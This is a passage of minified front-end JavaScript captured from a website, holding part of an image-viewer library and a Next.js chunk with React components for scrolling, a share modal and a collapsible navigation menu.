t=this.element,e=this.options,i=this.viewer;e.fucus&&this.clearEnforceFocus(),this.close(),this.unbind(),Lt(i,E),i.removeAttribute("role"),i.removeAttribute("aria-labelledby"),i.removeAttribute("aria-modal"),i.setAttribute("aria-hidden",!0),this.resetList(),this.resetImage(),this.fulled=!1,this.viewed=!1,this.isShown=!1,this.hiding=!1,this.destroyed||(Et(e.hidden)&&Wt(t,it,e.hidden,{once:!0}),jt(t,it,null,{cancelable:!1}))},requestFullscreen:function(t){var e=this.element.ownerDocument;if(this.fulled&&!(e.fullscreenElement||e.webkitFullscreenElement||e.mozFullScreenElement||e.msFullscreenElement)){var i=e.documentElement;i.requestFullscreen?Tt(t)?i.requestFullscreen(t):i.requestFullscreen():i.webkitRequestFullscreen?i.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT):i.mozRequestFullScreen?i.mozRequestFullScreen():i.msRequestFullscreen&&i.msRequestFullscreen()}},exitFullscreen:function(){var t=this.element.ownerDocument;this.fulled&&(t.fullscreenElement||t.webkitFullscreenElement||t.mozFullScreenElement||t.msFullscreenElement)&&(t.exitFullscreen?t.exitFullscreen():t.webkitExitFullscreen?t.webkitExitFullscreen():t.mozCancelFullScreen?t.mozCancelFullScreen():t.msExitFullscreen&&t.msExitFullscreen())},change:function(t){var e=this.options,i=this.pointers,n=i[Object.keys(i)[0]];if(n){var o=n.endX-n.startX,s=n.endY-n.startY;switch(this.action){case v:0===o&&0===s||(this.pointerMoved=!0,this.move(o,s,t));break;case b:this.zoom($t(i),!1,null,t);break;case p:this.action="switched";var a=Math.abs(o);a>1&&a>Math.abs(s)&&(this.pointers={},o>1?this.prev(e.loop):o<-1&&this.next(e.loop))}Dt(i,(function(t){t.startX=t.endX,t.startY=t.endY}))}},isSwitchable:function(){var t=this.imageData,e=this.viewerData;return this.length>1&&t.x>=0&&t.y>=0&&t.width<=e.width&&t.height<=e.height}},oe=d.Viewer,se=(Gt=-1,function(){return Gt+=1}),ae=function(){function t(e){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(n(this,t),!e||1!==e.nodeType)throw new Error("The first argument is required and must be an element.");this.element=e,this.options=St({},h,Tt(i)&&i),this.action=!1,this.fading=!1,this.fulled=!1,this.hiding=!1,this.imageClicked=!1,this.imageData={},this.index=this.options.initialViewIndex,this.isImg=!1,this.isShown=!1,this.length=0,this.moving=!1,this.played=!1,this.playing=!1,this.pointers={},this.ready=!1,this.rotating=!1,this.scaling=!1,this.showing=!1,this.timeout=!1,this.tooltipping=!1,this.viewed=!1,this.viewing=!1,this.wheeling=!1,this.zooming=!1,this.pointerMoved=!1,this.id=se(),this.init()}return s(t,[{key:"init",value:function(){var t=this,e=this.element,i=this.options;if(!e[g]){e[g]=this,i.focus&&!i.keyboard&&(i.focus=!1);var n="img"===e.localName,o=[];if(Dt(n?[e]:e.querySelectorAll("img"),(function(e){Et(i.filter)?i.filter.call(t,e)&&o.push(e):t.getImageURL(e)&&o.push(e)})),this.isImg=n,this.length=o.length,this.images=o,this.initBody(),xt(document.createElement(g).style.transition)&&(i.transition=!1),i.inline){var s=0,a=function(){var e;(s+=1)===t.length&&(t.initializing=!1,t.delaying={abort:function(){clearTimeout(e)}},e=setTimeout((function(){t.delaying=!1,t.build()}),0))};this.initializing={abort:function(){Dt(o,(function(t){t.complete||(Pt(t,W,a),Pt(t,j,a))}))}},Dt(o,(function(t){var e,i;t.complete?a():(Wt(t,W,e=function(){Pt(t,j,i),a()},{once:!0}),Wt(t,j,i=function(){Pt(t,W,e),a()},{once:!0}))}))}else Wt(e,N,this.onStart=function(e){var n=e.target;"img"!==n.localName||Et(i.filter)&&!i.filter.call(t,n)||t.view(t.images.indexOf(n))})}}},{key:"build",value:function(){if(!this.ready){var t=this.element,e=this.options,i=t.parentNode,n=document.createElement("div");n.innerHTML=c;var o=n.querySelector(".".concat(g,"-container")),s=o.querySelector(".".concat(g,"-title")),a=o.querySelector(".".concat(g,"-toolbar")),r=o.querySelector(".".concat(g,"-navbar")),l=o.querySelector(".".concat(g,"-button")),h=o.querySelector(".".concat(g,"-canvas"));if(this.parent=i,this.viewer=o,this.title=s,this.toolbar=a,this.navbar=r,this.button=l,this.canvas=h,this.footer=o.querySelector(".".concat(g,"-footer")),this.tooltipBox=o.querySelector(".".concat(g,"-tooltip")),this.player=o.querySelector(".".concat(g,"-player")),this.list=o.querySelector(".".concat(g,"-list")),o.id="".concat(g).concat(this.id),s.id="".concat(g,"Title").concat(this.id),Lt(s,e.title?Zt(Array.isArray(e.title)?e.title[0]:e.title):E),Lt(r,e.navbar?Zt(e.navbar):E),Mt(l,E,!e.button),e.keyboard&&l.setAttribute("tabindex",0),e.backdrop&&(Lt(o,"".concat(g,"-backdrop")),e.inline||"static"===e.backdrop||Xt(h,gt,"hide")),bt(e.className)&&e.className&&e.className.split(vt).forEach((function(t){Lt(o,t)})),e.toolbar){var u=document.createElement("ul"),d=Tt(e.toolbar),m=pt.slice(0,3),f=pt.slice(7,9),v=pt.slice(9);d||Lt(a,Zt(e.toolbar)),Dt(d?e.toolbar:pt,(function(t,i){var n=d&&Tt(t),o=d?Nt(i):t,s=n&&!xt(t.show)?t.show:t;if(s&&(e.zoomable||-1===m.indexOf(o))&&(e.rotatable||-1===f.indexOf(o))&&(e.scalable||-1===v.indexOf(o))){var a=n&&!xt(t.size)?t.size:t,r=n&&!xt(t.click)?t.click:t,l=document.createElement("li");e.keyboard&&l.setAttribute("tabindex",0),l.setAttribute("role","button"),Lt(l,"".concat(g,"-").concat(o)),Et(r)||Xt(l,gt,o),yt(s)&&Lt(l,Zt(s)),-1!==["small","large"].indexOf(a)?Lt(l,"".concat(g,"-").concat(a)):"play"===o&&Lt(l,"".concat(g,"-large")),Et(r)&&Wt(l,N,r),u.appendChild(l)}})),a.appendChild(u)}else Lt(a,E);if(!e.rotatable){var p=a.querySelectorAll('li[class*="rotate"]');Lt(p,O),Dt(p,(function(t){a.appendChild(t)}))}if(e.inline)Lt(l,z),At(o,{zIndex:e.zIndexInline}),"static"===window.getComputedStyle(i).position&&At(i,{position:"relative"}),i.insertBefore(o,t.nextSibling);else{Lt(l,y),Lt(o,k),Lt(o,x),Lt(o,E),At(o,{zIndex:e.zIndex});var b=e.container;bt(b)&&(b=t.ownerDocument.querySelector(b)),b||(b=this.body),b.appendChild(o)}e.inline&&(this.render(),this.bind(),this.isShown=!0),this.ready=!0,Et(e.ready)&&Wt(t,G,e.ready,{once:!0}),!1!==jt(t,G)?this.ready&&e.inline&&this.view(this.index):this.ready=!1}}}],[{key:"noConflict",value:function(){return window.Viewer=oe,t}},{key:"setDefaults",value:function(t){St(h,Tt(t)&&t)}}]),t}();return St(ae.prototype,Qt,te,ee,ie,ne),ae}()}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-9207c349-4ee9d56b2ca5e216.js
body_size: 16595
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4841],{71401:function(){},30846:function(){},51836:function(){},12396:function(e,t,n){"use strict";n.d(t,{u:function(){return x}});var i=n(97458),a=n(37667),o=n(22519),r=n(41832),l=n(36309),c=n(15506),s=n(77746),d=n(98655),u=n(10012),h=n(82096),p=n(25789);let g=e=>/^\d+(\.\d+)?%$/.test(e),m=e=>(0,i.jsx)(d.Z,{color:"var(--color-text-3)",...e}),v=e=>(0,i.jsx)(m,{...e,className:(0,p.Z)("ltr:rotate-180",e.className)});function x(e){let{step:t="auto",arrowBackgroundColor:n="var(--color-bg-primary)",viewportRef:d,onScrollPositionChange:x}=e,[f,b]=(0,a.useState)(!1),[y,w]=(0,a.useState)(!1),k=(0,a.useRef)(null),_=(0,u.S)(),{ref:j,width:C}=(0,s.h)(),{ref:N,width:S}=(0,s.h)(),T=(0,r.Z)(e=>{null==x||x(e),M()}),{ref:L,width:I}=(0,s.h)();function M(){if(!k.current)return;let{scrollLeft:e,clientWidth:t,scrollWidth:n}=k.current,i=Math.abs(e),a=n>t;b(a&&i>5),w(a&&i+t<n-5)}function A(){if("number"==typeof t)return t;if(!k.current)return 0;if("auto"===t)return k.current.clientWidth-C-S;if(g(t)){let e=parseFloat(t)/100;return k.current.scrollWidth*e}return 0}function B(e){var t;null===(t=k.current)||void 0===t||t.scrollTo({...e,behavior:"smooth"})}return(0,l.Z)(M),(0,c.Z)(M,[I]),(0,h.I)(M,L,{childList:!0,subtree:!0}),(0,a.useImperativeHandle)(d,()=>k.current),(0,i.jsxs)("div",{className:"relative w-full",ref:L,children:[(0,i.jsxs)("div",{ref:j,className:(0,p.Z)(f?"opacity-100":"opacity-0","transition-opacity duration-200","flex absolute top-0 z-10 h-full pointer-events-none start-0"),children:[(0,i.jsx)("div",{className:(0,p.Z)("flex items-center h-full cursor-pointer",{"pointer-events-auto":f}),style:{background:n},onClick:function(){B({left:k.current.scrollLeft-A()*(_?-1:1)})},children:(0,i.jsx)(v,{className:"mx-2"})}),(0,i.jsx)("div",{className:"w-8 h-full",style:{background:"linear-gradient(to ".concat(_?"left":"right",", ").concat(n,", transparent)")}})]}),(0,i.jsx)(o.x,{...e,viewportRef:k,onScrollPositionChange:T}),(0,i.jsxs)("div",{ref:N,className:(0,p.Z)(y?"opacity-100":"opacity-0","transition-opacity duration-200","flex absolute top-0 z-10 h-full pointer-events-none end-0"),children:[(0,i.jsx)("div",{className:"w-8 h-full",style:{background:"linear-gradient(to ".concat(_?"right":"left",", ").concat(n,", transparent)")}}),(0,i.jsx)("div",{className:(0,p.Z)("flex items-center h-full cursor-pointer",{"pointer-events-auto":y}),style:{background:n},onClick:function(){B({left:k.current.scrollLeft+A()*(_?-1:1)})},children:(0,i.jsx)(m,{className:"mx-2 rtl:rotate-180"})})]})]})}},99250:function(e,t,n){"use strict";n.d(t,{V:function(){return d}});var i=n(97458),a=n(72739),o=n(37444),r=n(21573),l=n(97515),c=n(99852),s=n(37667);let d=e=>{let{refCode:t}=(0,o.Y)(),{opened:n,hideShareModal:d,shareModalProps:u}=(0,r.K)(),{isLogin:h}=(0,l.cH)(),p=(0,s.useMemo)(()=>({...r.u,...e,...u}),[u,e]),{posterContent:g,title:m,url:v,source:x,forbiddenWays:f,shareContent:b,subWebsiteId:y,imgSrc:w,hideShareModalCallback:k,isLogin:_,refCode:j}=p,C=(0,s.useCallback)(()=>{null==k||k(),d()},[k,d]),N=(0,s.useMemo)(()=>({siteConfig:c.webSiteConfig,currentSiteId:Number(y)}),[y]);return(0,i.jsx)(a.V8,{...p,isLogin:null!=_?_:h,code:null!=j?j:t,posterContent:g,visible:n,title:m,url:v,imgSrc:w,source:x,forbiddenWays:f,shareContent:b,setClose:C,siteInfo:N})}},84567:function(e,t,n){"use strict";n.d(t,{qg:function(){return Y},xN:function(){return $},PN:function(){return L},GJ:function(){return X},zP:function(){return B},u$:function(){return Q},cX:function(){return z}});var i=n(97458),a=n(37667),o=n(15115),r=n(7810),l=n(66887),c=n(32607),s=n(8517),d=n(26422),u=n(90257),h=n(58836),p=n(6682),g=n(86563),m=n(82571),v=n(36309),x=n(71760),f=n(23694),b=n(3089),y=n(48978),w=n(16463);let k=(0,a.forwardRef)((e,t)=>{let{children:n,level:a=0,collapse:o,target:r,to:l,replace:c,reloadDocument:d,active:u,...h}=e,{dir:p}=(0,s.rZ)(),g=(0,x.useRouter)();return(0,i.jsx)(w.O,{...h,"data-level":a,ref:t,target:r,href:l,onClick:e=>{if((!r||!l)&&(e.preventDefault(),e.stopPropagation(),!u&&!n&&l)){if(d){window.location.href=l;return}c?g.replace(l):g.push(l)}},active:u,component:"a",c:"var(--color-text-1)",fw:500,pl:a>0?36+12*a:12,pr:12,m:a>0?"8px 0":"0",mih:40,childrenOffset:0,styles:{root:{transition:"all ease 200ms",borderRadius:8,justifyContent:o?"center":void 0,"&:hover, &[data-active],&[data-active]:hover":{background:"var(--color-neutral-1)",color:"var(--color-text-1)"},"&[data-active]":{color:"var(--color-text-1)"}},rightSection:{display:o?"none":"","&[data-rotate]":{transform:"rotate(180deg)"}},icon:{marginRight:o?0:8},body:{"@keyframes MenuLinkfadeIn":{from:{display:""},to:{display:"none"}},"@keyframes MenuLinkfadeOut":{from:{display:"none",height:0},to:{display:"block",height:""}},display:o?"none":"",animation:o?"MenuLinkfadeIn 0ms ease-in-out forwards":"MenuLinkfadeOut 250ms ease-in-out forwards"},children:{display:"flex",flexDirection:"column",border:"1px solid transparent"}},children:n})});k.displayName="MenuLink";var _=n(77574);let j=n(66712).ZP.div.withConfig({displayName:" style__IsExpandIconBox",componentId:"sc-564b7576-0"})(["@media screen and (max-width:1439px){nav &{display:none;}}@media screen and (max-width:992.1px){nav &{display:block;}}"]);var C=n(42746);let N=(0,n(96521).k)(()=>{let{isExpand:e}={isExpand:!0},t="104px",n=e?"300px":t,i="unset";return{navBarRoot:{position:"sticky",top:0,padding:"24px",height:"auto",zIndex:5,background:"var(--color-card-2)",borderRight:"none",maxWidth:n,width:n,minWidth:n,".mantine-ScrollArea-scrollbar":{display:"none!important"},">div":{"&::-webkit-scrollbar":{display:"none"}},"@media screen and (max-width: 1439px)":{maxWidth:t,width:t,minWidth:t},"@media screen and (max-width: 992px)":{maxWidth:i,width:i,minWidth:i,padding:"12px",display:"none"}},navLinkRoot:{justifyContent:e?"inherit":"center",margin:"8px 0",borderRadius:"8px",padding:"6px 12px",height:"44px",fontSize:"14px",fontWeight:500,color:"var(--color-text-1)","&:hover":{background:"var(--color-neutral-1)"},"&[data-active]":{color:"var(--color-text-1)",background:"var(--color-neutral-1)","&[data-active]:hover":{background:"var(--color-neutral-1)"}}},navLinkLabel:{color:"var(--color-text-1)",fontWeight:500},navLinkBody:{display:e?"unset":"none","@media screen and (max-width: 992px)":{display:"unset"}},navLinkIcon:{width:"24px",height:"24px",marginRight:e?"8px":"0px","& > svg":{width:"100%",height:"100%"},"@media screen and (max-width: 992px)":{marginRight:"8px"}},navLinkRightSection:{marginInlineStart:"8px","&[data-rotate]":{transform:"rotate(180deg)"}},navLinkChildren:{paddingLeft:0,display:"flex",flexDirection:"column"},navLinkChildLabel:{fontWeight:500},navLinkChildrenRoot:{margin:"8px 0 !important",paddingLeft:48,height:"40px",borderRadius:"8px",color:"var(--color-text-1)","&:hover":{background:"var(--color-neutral-1)"},"&[data-active]":{color:"var(--color-text-1)",background:"var(--color-neutral-1)","&[data-active]:hover":{background:"var(--color-neutral-1)"}}},navLinkChildrenBody:{},navLinkChildrenNoExpandRoot:{fontWeight:500,margin:"2px 0 !important",borderRadius:6,padding:6,height:36,"&[data-active]":{backgroundColor:"var(--color-neutral-2)"}},hoverCardDropdown:{boxSizing:"border-box",padding:"6px 8px",backgroundColor:"var(--color-card-3)",border:"none",minWidth:240,maxWidth:400,borderRadius:6,"& > [data-menu-dropdown]":{display:"flex",flexDirection:"column",gap:"4px"},"& a:hover":{borderRadius:6,backgroundColor:"var(--color-neutral-2)"}},menuH5Dropdown:{boxSizing:"border-box",padding:"0px !important",border:"none",overflow:"overlay",height:"calc(100vh - var(--header-height) - ".concat(T,"px)"),left:0,right:0,backgroundColor:"var(--color-bg-1)","@media screen and (max-width: 992px)":{"& nav":{display:"block"}}}}}),S=(0,y.Ue)(e=>({collapse:!1,setCollapse:t=>e({collapse:t})})),T=48;function L(e){let{menus:t=[],breakCollapse:n=1439,breakH5:o=992,...l}=e,{containerRef:c,collapse:s,onCollapseToggle:d,renderMenu:u,currentMenu:p}=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=(0,a.useRef)(null),{pathname:n,asPath:o}=(0,x.useRouter)(),l=(0,b.R9)(),[c,s]=(0,a.useState)([]),{collapse:d,setCollapse:u}=S(),[p,g]=(0,a.useState)(!0),v=(0,m.a)("screen and (max-width: 992px)",(0,_.Mn)()),{classes:y}=N(),w=(0,a.useMemo)(()=>(function e(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return t.reduce((t,i,a)=>{let o=n?"".concat(n,"-").concat(a):"".concat(a),{children:r,hidden:l}=i;return r&&r.length&&!l&&Object.assign(t,e(r,o)),t[o]=Object.assign(i,{id:o}),t},{})})(e),[e]),T=(0,a.useMemo)(()=>{let e=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return e.includes("?")?e==="".concat(l).concat(o):e==="".concat(l).concat(n)},t=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],i=e(t),a=n.some(t=>e(t));return i||a};return Object.values(w).filter(e=>!e.hidden).find(e=>t(e.route,e.activeRoutes))},[w,l,o,n]),L=(0,a.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return d&&e.length>0},[d]),I=(0,a.useCallback)(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];if(d)return!1;let n=t.length>0&&String(null==T?void 0:T.id).startsWith(e),i=c.some(t=>t.startsWith(e));return n||i},[d,null==T?void 0:T.id,c]),M=(0,a.useCallback)(e=>e.rightIconDOM?e.rightIconDOM:e.children&&(!d||v)?(0,i.jsx)(j,{children:v?(0,i.jsx)(h.Z,{size:12}):(0,i.jsx)(C.Z,{size:12})}):null,[d,v]),A=(0,a.useCallback)(function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return t.map(e=>{let{hidden:t,id:a,icon:o,label:l,tooltip:c,route:s,children:u=[],activeRoutes:h,...g}=e;if(t)return null;let m=d&&0>String(a).indexOf("-");if(L(u))return(0,i.jsxs)(r.v,{shadow:"md",width:"max-content",withinPortal:!0,position:"right-start",trigger:"hover",offset:10,classNames:{dropdown:y.hoverCardDropdown},children:[(0,i.jsx)(r.v.Target,{children:(0,i.jsx)(k,{icon:o,label:l,collapse:m,"data-id":a,"data-active-id":null==T?void 0:T.id,active:String(null==T?void 0:T.id).startsWith(String(a)),rightSection:M(e),...g})}),(0,i.jsx)(r.v.Dropdown,{children:A(u)})]},"".concat(a,"-").concat(Number(d)));let v=I(String(a),u),x=(0,i.jsx)(k,{"data-id":a,level:d?0:n,defaultOpened:v,"data-active-id":null==T?void 0:T.id,active:!!s&&(null==T?void 0:T.route)===s,icon:o,label:l,to:s,collapse:m,rightSection:M(e),classNames:n>=1?{root:y.navLinkChildrenRoot,label:y.navLinkChildLabel}:{},...g,children:u.length>0&&A(u,n+1)},p&&v?a+"$1":a);return m?(0,i.jsx)(f.u,{withinPortal:!0,position:"right",label:c||l,children:x},a):x})},[y.hoverCardDropdown,y.navLinkChildLabel,y.navLinkChildrenRoot,d,null==T?void 0:T.id,null==T?void 0:T.route,L,I,e,p,M]);return(0,a.useEffect)(()=>{setTimeout(()=>{g(!1)},50)},[]),{containerRef:t,collapse:d,onCollapseToggle:()=>{let e=!d;if(e){var n;s(Array.from((null===(n=t.current)||void 0===n?void 0:n.querySelectorAll('[data-expanded="true"]'))||[]).map(e=>{var t;return String(null==e?void 0:null===(t=e.dataset)||void 0===t?void 0:t.id)}))}u(e)},menuConfig:e,menuMap:w,renderMenu:A,currentMenu:T}}(t),g=(0,m.a)("(max-width: ".concat(o,"px)")),v=(0,i.jsxs)(I,{ref:c,isH5:g,breakCollapse:n,breakH5:o,collapse:s,...l,children:[(0,i.jsx)(A,{opened:s,setOpened:d,breakCollapse:n}),u()]});return g?(0,i.jsx)(M,{currentMenu:p,children:v}):v}let I=(0,a.forwardRef)(function(e,t){let{isH5:n,collapse:r,breakCollapse:l=1439,breakH5:c=992,children:s,sx:d,...u}=e,[h,p]=(0,a.useState)(!1);return(0,v.Z)(()=>{setTimeout(()=>{p(!0)},50)}),(0,i.jsx)(o.K,{ref:t,pos:"relative",w:r?104:300,py:n?20:32,px:n?12:24,spacing:12,bg:"var(--color-bg-1)",sx:{borderRight:n?void 0:"1px solid var(--color-divider-2)",transition:h?"all linear 200ms":void 0,boxSizing:"border-box",flexShrink:0,display:"none",".mantine-Menu-dropdown &, .gui-mantine-rtl-Menu-dropdown &":{display:"flex",width:"100%",".mantine-NavLink-icon, .gui-mantine-rtl-NavLink-icon":{marginInlineEnd:8},".mantine-NavLink-body,.mantine-NavLink-rightSection,.mantine-NavLink-children":{display:"block !important"},".gui-mantine-rtl-NavLink-body,.gui-mantine-rtl-NavLink-rightSection,.gui-mantine-rtl-NavLink-children":{display:"block !important"}},["@media (min-width: ".concat(c,"px)")]:{display:"flex"},["@media (max-width: ".concat(l,"px)")]:{width:104,".mantine-NavLink-body,.mantine-NavLink-rightSection,.mantine-NavLink-children":{display:"none"},".gui-mantine-rtl-NavLink-body,.gui-mantine-rtl-NavLink-rightSection,.gui-mantine-rtl-NavLink-children":{display:"none"}},...d},...u,children:s})});function M(e){let{currentMenu:t,children:n}=e,[o,s]=(0,a.useState)(!1),{classes:d}=N();return(0,i.jsxs)(r.v,{opened:o,onChange:s,shadow:"md",position:"bottom",width:"100%",offset:0,transition:"scale-y",zIndex:5,exitTransitionDuration:10,classNames:{dropdown:d.menuH5Dropdown},children:[(0,i.jsx)(r.v.Target,{children:(0,i.jsxs)(l.Z,{pos:"sticky",bg:"var(--color-bg-1)",top:48,px:12,position:"apart",mih:T,sx:{borderBottom:"1px solid var(--color-divider-2)",cursor:"pointer",zIndex:10},children:[t?(0,i.jsxs)(l.Z,{spacing:8,children:[null==t?void 0:t.icon,(null==t?void 0:t.tooltip)||(null==t?void 0:t.label)]}):(0,i.jsx)(c.O,{size:24,opened:!1}),(0,i.jsx)(h.Z,{size:12,style:{transform:"rotate(".concat(o?180:0,"deg)"),transition:"transform 0.3s"}})]})}),(0,i.jsx)(r.v.Dropdown,{children:n})]})}function A(e){let{opened:t,setOpened:n,breakCollapse:a=1439,sx:o,...r}=e,{dir:l}=(0,s.rZ)(),c={transform:"rotate(".concat(t?180:0,"deg)")};return(0,i.jsx)(d.k,{pos:"absolute",top:48,right:-12,w:24,h:24,fz:14,align:"center",justify:"center",sx:{border:"1px solid var(--color-divider-5)",borderRadius:"50%",background:"var(--color-bg-1)",cursor:"pointer",["@media screen and (max-width: ".concat(a,"px)")]:{display:"none"},...o},onClick:n,...r,children:"ltr"===l?(0,i.jsx)(p.Z,{style:c,size:14}):(0,i.jsx)(g.Z,{style:c,size:14})})}let B=e=>{let{breakCollapse:t=1439,breakH5:n=992,menuNode:o,children:r,sx:l,...c}=e,{collapse:s}=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1439,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:992,n=S(e=>e.collapse),i=(0,m.a)("(max-width: ".concat(e,"px)")),o=(0,m.a)("(max-width: ".concat(t,"px)"));return(0,a.useEffect)(()=>{o?S.getState().setCollapse(!1):S.getState().setCollapse(i)},[o,i]),{collapse:n}}(t,n);return(0,i.jsxs)(d.k,{gap:0,sx:{minHeight:"calc(100vh - var(--header-height) - var(--symbol-footer-height))",backgroundColor:"var(--color-bg-1)",["@media (max-width: ".concat(n,"px)")]:{flexDirection:"column",minHeight:"calc(100vh - var(--header-height))"}},children:[o,(0,i.jsx)(u.x,{sx:{...l,flex:"auto",maxWidth:s?"calc(100vw - ".concat(104,"px)"):"calc(100vw - ".concat(300,"px)"),width:"100%",["@media (max-width: ".concat(n,"px)")]:{maxWidth:"100%"}},...c,children:r})]})};var W=n(41832);let E=(0,a.forwardRef)((e,t)=>{let{children:n,level:a=0,collapse:o,target:r,to:l,replace:c,reloadDocument:d,active:u,id:h,...p}=e,{dir:g}=(0,s.rZ)(),m=(0,x.useRouter)(),v="rtl"===g;return(0,i.jsx)(w.O,{...p,id:h,"data-level":a,ref:t,target:r,href:l,onClick:e=>{if((!r||!l)&&(e.preventDefault(),e.stopPropagation(),!u&&!n&&l)){if(d){window.location.href=l;return}c?m.replace(l):m.push(l)}},active:u,component:"a",c:"var(--color-icon-icon-secondary)",fz:16,fw:500,pl:v?12:a>0?32+8*a:12,pr:v&&a>0?32+8*a:12,mih:48,childrenOffset:0,ta:"rtl"===g?"right":"left",styles:{root:{transition:"width, font-weight ease 200ms",borderRadius:8,justifyContent:o?"center":void 0,"&:hover, &[data-active],&[data-active]:hover":{background:"var(--color-cmpt-input)",color:"var(--color-text-text-primary)",fontWeight:600,"& .mantine-NavLink-icon, & .gui-mantine-rtl-NavLink-icon, & .mantine-NavLink-rightSection, & .gui-mantine-rtl-NavLink-rightSection":{color:"var(--color-icon-icon-primary)"}},"&[data-active] .mantine-NavLink-icon, &[data-active] .gui-mantine-rtl-NavLink-icon":{color:o?"var(--color-text-text-brand)":"var(--color-icon-icon-primary)"}},rightSection:{color:"var(--color-text-text-secondary)",display:o?"none":"",'&[data-rotate="true"]':{transform:"rtl"===g?"rotate(-90deg) !important":void 0},"& > svg":{transform:"rtl"===g?"rotate(90deg) !important":void 0}},icon:{marginInlineEnd:o?0:8,color:"var(--color-text-text-secondary)"},body:{display:o?"none":""},children:{display:"flex",flexDirection:"column",gap:14},label:{fontSize:16}},children:n})});E.displayName="MenuLink";var U=n(22041);function R(){let{dir:e}=(0,s.rZ)();return(0,i.jsx)(U.Z,{size:16,color:"currentColor",style:{transform:"rtl"===e?"rotate(90deg)":"rotate(-90deg)"}})}let P=(0,y.Ue)(e=>({collapse:!1,setCollapse:t=>e({collapse:t})}));function z(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1248,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:768,n=P(e=>e.collapse),i=(0,m.a)("(max-width: ".concat(e,"px)")),o=(0,m.a)("(max-width: ".concat(t,"px)"));return(0,a.useEffect)(()=>{o?P.getState().setCollapse(!1):P.getState().setCollapse(i)},[o,i]),{collapse:n}}let D=()=>{let[e,t]=(0,a.useState)(!0);return(0,a.useEffect)(()=>{setTimeout(()=>{t(!1)},50)},[]),e},K=()=>{let e=(0,a.useRef)(null),[t,n]=(0,a.useState)([]),i=(0,W.Z)(()=>{let{collapse:t,setCollapse:i}=P.getState(),a=!t;if(a){var o;n(Array.from((null===(o=e.current)||void 0===o?void 0:o.querySelectorAll('[data-expanded="true"]'))||[]).map(e=>{var t;return String(null==e?void 0:null===(t=e.dataset)||void 0===t?void 0:t.id)}))}i(a)});return{containerRef:e,openedMenuIds:t,onCollapseToggle:i}},O=()=>{let{pathname:e,asPath:t}=(0,x.useRouter)(),n=(0,b.R9)();return{isMenuActive:(0,a.useCallback)(function(){let i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],o=function(){let i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return(null==i?void 0:i.includes("?"))?i==="".concat(n).concat(t):i==="".concat(n).concat(e)},r=o(i),l=a.some(e=>o(e));return r||l},[n,e,t])}},Z=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],{isMenuActive:t}=O(),{openedMenuIds:n,containerRef:o,onCollapseToggle:l}=K(),c=P(e=>e.collapse),s=D(),d=(0,a.useMemo)(()=>(function e(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return t.reduce((t,i,a)=>{let o=n?"".concat(n,"-").concat(a):"".concat(a),{children:r,hidden:l}=i;return r&&r.length&&!l&&Object.assign(t,e(r,o)),t[o]=Object.assign(i,{id:o}),t},{})})(e),[e]),u=(0,a.useMemo)(()=>Object.values(d).filter(e=>!e.hidden).find(e=>t(e.route,e.activeRoutes)),[d,t]),h=(0,a.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return c&&e.length>0},[c]),p=(0,a.useCallback)(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];if(c)return!1;let i=t.length>0&&String(null==u?void 0:u.id).startsWith(e),a=n.some(t=>t.startsWith(e));return i||a},[c,null==u?void 0:u.id,n]),g=(0,a.useCallback)(function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return t.map(e=>{let{hidden:t,id:a,icon:o,label:l,tooltip:d,route:m,children:v=[],activeRoutes:x,rightIconDOM:b,domId:y,...w}=e;if(t)return null;let k=c&&0>String(a).indexOf("-");if(h(v))return(0,i.jsxs)(r.v,{shadow:"md",width:"max-content",withinPortal:!0,position:"right-start",trigger:"hover",offset:10,styles:{dropdown:{minWidth:240,maxWidth:400,"& > [data-menu-dropdown]":{display:"flex",flexDirection:"column",gap:"4px"}}},children:[(0,i.jsx)(r.v.Target,{children:(0,i.jsx)(E,{id:y,icon:o,label:l,collapse:k,"data-id":a,"data-active-id":null==u?void 0:u.id,active:String(null==u?void 0:u.id).startsWith(String(a)),rightSection:b||(0,i.jsx)(R,{}),...w})}),(0,i.jsx)(r.v.Dropdown,{children:g(v)})]},"".concat(a,"-").concat(Number(c)));let _=p(String(a),v),j=(0,i.jsx)(E,{id:y,"data-id":a,level:c?0:n,defaultOpened:_,"data-active-id":null==u?void 0:u.id,active:!!m&&(null==u?void 0:u.route)===m,icon:o,label:l,to:m,collapse:k,rightSection:b||(v.length>0?(0,i.jsx)(R,{}):void 0),...w,children:v.length>0&&g(v,n+1)},s&&_?a+"$1":a);return k?(0,i.jsx)(f.u,{withinPortal:!0,position:"right",label:d||l,children:j},a):j})},[c,null==u?void 0:u.id,null==u?void 0:u.route,h,p,e,s]);return{containerRef:o,onCollapseToggle:l,collapse:c,currentMenu:u,renderMenu:g}},H=()=>(0,m.a)("(max-width: ".concat(1024,"px)"))?256:288;function 